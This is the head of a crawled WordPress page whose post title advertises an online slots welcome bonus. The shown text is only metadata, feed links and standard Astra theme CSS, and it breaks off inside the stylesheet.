

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.reallycom.com/2023/12/09/wildz-online-slots-200-freispiele-willkommensbonu/
body_size: 31976
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Wildz Online Slots 200 Freispiele Willkommensbonu &#8211; Reallycom</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.reallycom.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Reallycom &raquo; Flux" href="https://www.reallycom.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reallycom &raquo; Flux des commentaires" href="https://www.reallycom.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reallycom &raquo; Wildz Online Slots 200 Freispiele Willkommensbonu Flux des commentaires" href="https://www.reallycom.com/2023/12/09/wildz-online-slots-200-freispiele-willkommensbonu/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.reallycom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reallycom.com%2F2023%2F12%2F09%2Fwildz-online-slots-200-freispiele-willkommensbonu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.reallycom.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.reallycom.com%2F2023%2F12%2F09%2Fwildz-online-slots-200-freispiele-willkommensbonu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='astra-theme-css-css' href='https://www.reallycom.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#1e73be;}a:hover,a:focus{color:#18568d;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Open Sans',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.6em);}blockquote{color:#2f2f2f;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a,.site-title,.site-title a{font-family:'Poppins',sans-serif;font-weight:700;line-height:1em;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:35px;font-size:2.1875rem;display:none;}header .custom-logo-link img{max-width:180px;width:180px;}.astra-logo-svg{width:180px;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:30px;font-size:1.875rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:48px;font-size:3rem;font-weight:700;font-family:'Poppins',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:42px;font-size:2.625rem;font-family:'Poppins',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:28px;font-size:1.75rem;font-family:'Poppins',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:20px;font-size:1.25rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:18px;font-size:1.125rem;line-height:1.2em;font-family:'Poppins',sans-serif;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:15px;font-size:0.9375rem;line-height:1.25em;font-family:'Poppins',sans-serif;}::selection{background-color:#1e73be;color:#ffffff;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6),.entry-content :where(h1,h2,h3,h4,h5,h6) a{color:#7a7a7a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#1e73be;background-color:#1e73be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#1e73be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#1e73be;background-color:#1e73be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#1e73be;border-color:#1e73be;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#1e73be;}.entry-meta,.entry-meta *{line-height:1.45;color:#1e73be;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#18568d;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#1e73be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#1e73be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#1e73be;border-color:#1e73be;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#1e73be;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:#7a7a7a;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#7a7a7a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#1e73be;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#1e73be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #1e73be;color:#1e73be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#1e73be;color:#ffffff;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 769px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a;}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:782px){.entry-content .wp-block-columns .wp-block-column{margin-left:0px;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:#1e73be;border-top-width:2px;border-right-width:2px;border-bottom-width:2px;border-left-width:2px;font-family:inherit;font-weight:400;font-size:15px;font-size:0.9375rem;line-height:1em;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{background-color:#17568d;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#1e73be;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}@media (max-width:768px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:769px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.elementor-widget-button .elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.elementor-widget-button .elementor-button{border-color:#1e73be;background-color:#1e73be;}.elementor-widget-button .elementor-button:hover,.elementor-widget-button .elementor-button:focus{color:#ffffff;background-color:#17568d;border-color:#17568d;}.wp-block-button .wp-block-button__link ,.elementor-widget-button .elementor-button,.elementor-widget-button .elementor-button:visited{color:#ffffff;}.elementor-widget-button .elementor-button{font-weight:400;font-size:15px;font-size:0.9375rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:15px;font-size:0.9375rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#17568d;border-color:#17568d;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#1e73be;background-color:#1e73be;color:#ffffff;font-family:inherit;font-weight:400;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:15px;font-size:0.9375rem;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#1e73be;background-color:#1e73be;padding-top:17px;padding-right:35px;padding-bottom:17px;padding-left:35px;font-family:inherit;font-weight:400;font-size:15px;font-size:0.9375rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#17568d;border-color:#17568d;}@media (max-width:768px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button,.ast-theme-transparent-header .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{font-family:inherit;font-weight:inherit;line-height:1;}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{padding-top:15px;padding-bottom:15px;padding-left:28px;padding-right:28px;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;}.main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button:hover{color:#242a56;background-color:#ffffff;}.ast-theme-transparent-header .main-header-bar .button-custom-menu-item .ast-custom-button-link .ast-custom-button{border-style:solid;} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:768px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:40px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:35px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:24px;}.astra-logo-svg{width:140px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:140px;width:140px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}h1,.entry-content :where(h1),.entry-content :where(h1) a{font-size:28px;}h2,.entry-content :where(h2),.entry-content :where(h2) a{font-size:24px;}h3,.entry-content :where(h3),.entry-content :where(h3) a{font-size:20px;}h4,.entry-content :where(h4),.entry-content :where(h4) a{font-size:18px;font-size:1.125rem;}h5,.entry-content :where(h5),.entry-content :where(h5) a{font-size:17px;font-size:1.0625rem;}h6,.entry-content :where(h6),.entry-content :where(h6) a{font-size:15px;font-size:0.9375rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:120px;width:120px;}.astra-logo-svg{width:120px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:120px;}}@media (max-width:768px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:769px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://www.reallycom.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://www.reallycom.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://www.reallycom.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#eaeaea;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-1px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:1px;border-style:solid;border-color:#eaeaea;}@media (min-width:769px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-2px;}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#545454;}.ast-small-footer-wrap{text-align:center;}.site .comments-area{padding-bottom:3em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header{text-align:left;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){header.entry-header{text-align:left;}}@media (max-width:544px){header.entry-header{text-align:left;}}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;text-transform:capitalize;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:768px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#155084;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:0px;}@media 